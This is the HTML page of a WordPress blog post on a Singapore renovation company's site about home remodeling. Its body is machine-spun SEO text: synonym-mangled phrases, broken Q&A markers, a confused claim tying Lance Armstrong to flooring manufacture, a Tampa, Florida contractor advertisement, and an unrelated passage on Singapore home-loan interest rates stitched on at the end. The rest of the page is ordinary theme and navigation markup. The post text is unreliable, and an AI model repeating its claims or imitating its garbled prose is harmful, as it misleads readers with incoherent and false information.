<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="65210e5a07457201fba3d579-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="65210e5a07457201fba3d579-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-800 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a><span class="separator">></span>Retail interior renovation singapore</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-800" class="even post-800 post type-post status-publish format-standard hentry category-lastest-indesign tag-bathrooms tag-energize tag-flooring tag-foundations tag-free-environment tag-hearts tag-home-furnishings tag-home-improvement tag-home-remodeling tag-improvement-techniques tag-interior-design tag-interior-renovation tag-makeover tag-nesting-place tag-paint-furniture tag-reconstruction tag-retail-interior-renovation-singapore tag-sentiment tag-tampa-fl tag-tampa-fla tag-tampa-florida">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/" rel="category tag">Inside InDesign</a>				</span>
				<h1 class="entry-title">Retail interior renovation singapore</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					July 25, 2011				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>The House is Where through our hearts are. It Is The location exactly Where our day begins and the situation by which we come again as our day ends. Our Dwelling as our personal nesting position is The Place we relaxation and re-energize for that different days to return. To That End it is crucial that our residence sustains a comfy relaxed peaceable and stress-free surroundings. We Will handle this type of atmosphere through doing Dwelling development tactics infrequently. <br>House development Tampa Florida will also be tedious although the implications are value it. Here Are ceaselessly asked questions and their answers on the subject of diy.<br>Q- I Am needs to get jaded by way of how my house looks. Simply what will have to I do<br>Some kind of- Feeling bored with the aid of how our home seems is frequently a sentiment shared with the aid of many. There truly will come some degree on the existence The Place have been so used to the looks of our properties. Otherwise of dealing with that is just by doing Dwelling development ways. <br>Q- What are the diy techniques that I Can utilizeA- There are a lot of House improvement tactics That You Would Be Able To make a selection from. You Could even are trying to find the products and services of a qualified to do do it yourself projects. Which You Could either support your inside design through a complete overhaul of your house furniture paint renovation or perhaps furnishings alternate. <strong>Retail inside renovation singapore</strong>  That You Would Be Able To even do a complete redecorating of your own home.<br>Q- What exactly is remodelingA. Remodeling Tampa Fl is the procedure of reconstructing a structure with the objective of improving it. In Terms Of Dwelling Reworking that primarily focuses on the true makeover of the home however no longer on the reconstruction of the structural foundations. Transforming involves planning architectural restore rebuilding together with ending. Basic redesigning projects are the aspects of residing rooms bedrooms Home and toilets.<br>R- can i do renovating tasks by way of myselfAny- Sure That You Could. In case you haven&rsquo;t any expertise in any respect yet it is better should you hire a certified. Remodeling flooring Tampa Fla and cupboards Tampa bay Fl of spaces usually are not easy to complete. When Remodeling a full time earnings room for instance youll want to make lots of picks concerning the over-all inside design by way of choosing between wooden floors Tampa Fl and in addition ceramic tile Tampa Florida to the association within your furnishings. The family room is the point of interest of the whole home inside design Thus there&rsquo;s no room concerning errors. The Identical goes with kitchen Remodeling in addition to lavatory Transforming. Kitchens together with bathrooms are two of essentially the most neatly been to parts of the home. Ease of motion will have to be the precedence when doing kitchen redesigning and loo Reworking.<br>R- Where can i In Finding the very best Transforming professional for the transforming needsAny- That You Would Be Able To check up on Kitchen Shower and Beyond positioned in Tampa Florida. Householders throughout the Tampa Bay area attest to their professionalism and skills when it comes to your kitchen Reworking toilet Transforming cabinetry kitchen cupboards ground wooden floors ceramic tile and other ceramic tiles. In Addition they are a certified Armstrong retailer. Lance armstrong is a global leader throughout the design and production of floor ceilings together with cabinets.<br>Kitchen Bath and Beyond10027 N. Dale Mabry Hwy Tampa FL 33618 813 931-4700    <strong>Retail interior renovation singapore</strong> Discovering the fitting home mortgage depends upon your performance with numerous analysis Which You Can clutch the best home loan that might have various a good option features. One Of many key elements that must be considered throughout your search course of stands out as the loan loan interest rate because this aspect determines your agreement capabilities. Subsequently you wish to be aware of more about the home mortgage interest rate earlier than starting your research process.<br>There are two types of Dwelling mortgage rate of interest in Singapore specifically Fastened month-to-month pastime and floating fee. These interest rates have their unique options and understanding the elemental difference between these two interest rates allow you to in determining the highest House loan.<br>Mounted interest rate-<br>The time period Fastened plainly portrays that the rate of interest doesnt fluctuate through the Mounted rate length of the loan. However in Singapore housing loan mortgage the Fastened pastime remains for the initial two years and then the hobby will flow and would be calculated good reference fee.</p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/bathrooms/" rel="tag">Bathrooms</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/energize/" rel="tag">Energize</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/flooring/" rel="tag">Flooring</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/foundations/" rel="tag">Foundations</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/free-environment/" rel="tag">Free Environment</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/hearts/" rel="tag">Hearts</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/home-furnishings/" rel="tag">Home Furnishings</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" rel="tag">Home Improvement</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/home-remodeling/" rel="tag">Home Remodeling</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/improvement-techniques/" rel="tag">Improvement Techniques</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" rel="tag">Interior Design</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/interior-renovation/" rel="tag">Interior Renovation</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/makeover/" rel="tag">Makeover</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/nesting-place/" rel="tag">Nesting Place</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/paint-furniture/" rel="tag">Paint Furniture</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/reconstruction/" rel="tag">Reconstruction</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/retail-interior-renovation-singapore/" rel="tag">Retail interior renovation singapore</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/sentiment/" rel="tag">Sentiment</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/tampa-fl/" rel="tag">Tampa Fl</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/tampa-fla/" rel="tag">Tampa Fla</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/tampa-florida/" rel="tag">Tampa Florida</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/a-tour-of-the-rank-foundation-s-new-london-office/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/05/rank-foundation-office-1-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/05/rank-foundation-office-1-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/05/rank-foundation-office-1-220x154.jpg 220w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/05/rank-foundation-office-1-1170x823.jpg 1170w" sizes="(max-width: 370px) 100vw, 370px" title="Retail interior renovation singapore, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/a-tour-of-the-rank-foundation-s-new-london-office/">A Tour of The Rank Foundation’s New London Office</a></h4>
			    		        <span class="post-date">
			    					May 31, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/a-look-inside-%c3%8dndigo-foundation-s-new-brasilia-office/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/fundacao-indigo-office-1-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/fundacao-indigo-office-1-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/fundacao-indigo-office-1-220x154.jpg 220w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/03/fundacao-indigo-office-1-1170x823.jpg 1170w" sizes="(max-width: 370px) 100vw, 370px" title="Retail interior renovation singapore, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/a-look-inside-%c3%8dndigo-foundation-s-new-brasilia-office/">A Look Inside Índigo Foundation’s New Brasilia Office</a></h4>
			    		        <span class="post-date">
			    					March 27, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/inside-the-broad-foundation-s-new-los-angeles-office/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/02/the-broad-foundation-office-1-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/02/the-broad-foundation-office-1-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/02/the-broad-foundation-office-1-220x154.jpg 220w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/02/the-broad-foundation-office-1-1170x823.jpg 1170w" sizes="(max-width: 370px) 100vw, 370px" title="Retail interior renovation singapore, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/inside-the-broad-foundation-s-new-los-angeles-office/">Inside The Broad Foundation’s New Los Angeles Office</a></h4>
			    		        <span class="post-date">
			    					February 7, 2023			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/light-weight-industrial-buildings-singapore/" rel="prev"><span class="meta-nav">&larr;</span> Light weight industrial buildings singapore</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/new-office-renovations-singapore/" rel="next">New office renovations singapore <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="72488"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-14852"><a href="https://www.indesignmarketingservices.com.sg/category/business-advertising/">Business, Advertising</a> (1)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
